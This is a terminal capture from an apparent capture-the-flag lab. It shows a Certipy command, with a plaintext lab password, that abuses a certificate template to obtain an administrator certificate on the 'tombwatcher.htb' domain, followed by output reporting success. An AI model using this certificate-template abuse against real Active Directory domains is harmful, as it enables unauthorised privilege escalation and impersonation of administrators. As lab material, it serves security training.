 ┌──(certipy-venv)─(xpl0riz0n__XPl0RIz0n)-[~/ctf_OpenVPN/Certipy-4.5.1]
└─$ certipy req \
-dc-ip 10.10.11.72 \
-ca tombwatcher-CA-1 \
-u cert_admin@tombwatcher.htb -p 'z0nHere' \
-template WebServer \
-upn administrator@tombwatcher.htb
Certipy v4.5.1 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[*] Successfully requested certificate
[*] Request ID is 18
[*] Got certificate with UPN 'administrator@tombwatcher.htb'
[*] Certificate has no object SID
[*] Saved certificate and private key to 'administrator.pfx'